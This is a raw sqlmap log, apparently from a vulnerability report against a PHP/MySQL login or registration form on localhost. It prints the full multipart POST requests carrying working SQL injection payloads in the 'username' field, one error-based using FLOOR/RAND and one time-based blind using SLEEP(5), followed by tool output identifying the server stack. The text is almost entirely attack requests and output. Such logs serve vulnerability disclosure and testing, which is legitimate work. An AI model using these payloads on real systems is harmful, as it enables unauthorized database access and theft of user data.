 Windows PowerShell
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryxOv65Zyo5ASBf90v--
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="firstname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="lastname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="username"
admin' AND (SELECT 9016 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(9016=9016,1))),0x7171716b71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'xBUA'='xBUA
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryxOv65Zyo5ASBf90v--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="firstname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="lastname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="username"
admin' AND (SELECT 9577 FROM (SELECT(SLEEP(5)))QRcX) AND 'tLqi'='tLqi
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryxOv65Zyo5ASBf90v--
---
[16:43:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[16:43:22] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[16:43:22] [WARNING] your sqlmap version is outdated